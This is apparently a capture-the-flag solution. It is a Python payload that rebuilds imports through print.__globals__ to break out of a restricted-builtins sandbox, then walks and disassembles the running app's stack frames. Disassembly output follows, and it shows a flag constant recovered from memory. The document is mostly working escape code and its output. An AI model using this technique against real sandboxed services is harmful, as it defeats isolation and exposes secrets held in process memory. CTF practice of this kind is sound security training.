 1 sys = print.__globals__["__builtins__"].__import__('sys')
2 io = print.__globals__["__builtins__"].__import__('io')
3 dis = print.__globals__["__builtins__"].__import__('dis')
4 threading = print.__globals__["__builtins__"].__import__('threading')
5 print(threading.enumerate())
6 print(threading.main_thread())
7 print(threading.main_thread().ident)
8 print(sys._current_frames()[threading.main_thread().ident])
9 print(sys._current_frames())
10
11 frame = sys._current_frames()[threading.main_thread().ident]
12
13 while frame is not None:
14     out = io.StringIO()
15     dis.dis(frame.f_code,file=out)
16     content = out.getvalue()
17     out.close()
18     print(content)
19     frame = frame.f_back
20
88 CALL_FUNCTION 1
90 STORE_NAME 11
(new_builtins)
15 92 LOAD_CONST 21
('flag{3ec246ac-ea7c-40c0-a1ce-2403758bb19a}')
94 STORE_NAME 12 (flag)
16 96 LOAD_CONST 22
('DISPOSED')
98 STORE_NAME 12 (flag)
18 100 LOAD_NAME 5 (app)
102 LOAD_METHOD 13 (route)
104 LOAD_CONST 23 ('/')
106 CALL_METHOD 1